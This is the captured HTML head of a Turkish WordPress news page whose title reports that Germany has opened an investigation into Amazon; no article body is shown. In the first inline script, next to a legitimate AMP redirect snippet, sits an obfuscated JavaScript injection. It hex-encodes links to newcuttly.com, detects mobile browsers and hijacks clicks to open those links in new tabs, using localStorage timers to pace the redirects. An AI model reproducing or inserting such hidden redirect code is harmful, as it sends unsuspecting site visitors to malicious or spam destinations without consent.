

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/
body_size: 82468
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dakikada1haber.com\/almanya-amazon-sirketine-sorusturma-baslatti\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x78\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x67\x41\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x69\x70\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x57\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x46\x6c\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x68\x49\x43\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x64\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x71\x4f\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x72\x63\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x7a\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
</script>
<title>ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI &#8211; HER DAKİKA BİR HABER</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' as='style' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="HER DAKİKA BİR HABER &raquo; akışı" href="https://dakikada1haber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HER DAKİKA BİR HABER &raquo; yorum akışı" href="https://dakikada1haber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HER DAKİKA BİR HABER &raquo; ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI yorum akışı" href="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2021-05-18T17:14:45+00:00" /><meta name="dateModified" content="2021-05-18T17:14:45+00:00" /><meta name="url" content="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Editor" /><meta property="article:published_time" content="2021-05-18T17:14:45+00:00" />
<meta property="og:site_name" content="HER DAKİKA BİR HABER" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/" /><meta property="og:title" content="ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI - HER DAKİKA BİR HABER" />
<meta property="twitter:title" content="ALMANYA, AMAZON ŞİRKETİNE SORUŞTURMA BAŞLATTI - HER DAKİKA BİR HABER" />
<!-- /Kanews Theme -->
<link rel='stylesheet' id='kanews-blocks-css' href='https://dakikada1haber.com/wp-content/themes/kanews/gutenberg/build/style-blocks.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://dakikada1haber.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' media='all' />
<link rel='stylesheet' id='zuck-css' href='https://dakikada1haber.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.site-wrapper{background:#eaeaea;background:#eaeaea}@media (min-width:992px){.container{max-width:1000px}}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#1219e5}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #002fef, #000000) !important}.site-navbar .site-navbar-nav li a{color:#f9f9f9}.site-head-3 button{color:#f9f9f9 !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#f7f7f7}.site-navbar .site-navbar-nav>li:after{background-color:#f7f7f7}@media (min-width:992px){.kanews-post-headline{}}
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://dakikada1haber.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://dakikada1haber.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://dakikada1haber.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dakikada1haber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dakikada1haber.com/wp-json/wp/v2/posts/21784" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/" />
<link rel='shortlink' href='https://dakikada1haber.com/?p=21784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dakikada1haber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakikada1haber.com%2Falmanya-amazon-sirketine-sorusturma-baslatti%2F" />
